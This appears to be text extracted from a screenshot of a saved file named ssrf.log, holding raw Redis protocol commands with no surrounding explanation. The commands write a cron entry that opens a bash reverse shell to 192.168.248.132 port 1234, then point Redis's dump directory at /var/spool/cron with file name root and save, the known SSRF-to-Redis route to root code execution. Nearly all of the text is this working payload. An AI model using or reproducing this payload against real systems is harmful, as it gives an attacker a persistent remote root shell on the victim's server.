 打开(O)
ssrf.log
~/Desktop
保存(S)
*3\r
$3\r
set\r
$1\r
1\r
$62\r
*/1 * * * * bash -i >& /dev/tcp/192.168.248.132/1234 0>&1
\r
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$15\r
/var/spool/cron\r
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
*1\r
$4\r
save\r
*1\r
$4\r
quit\r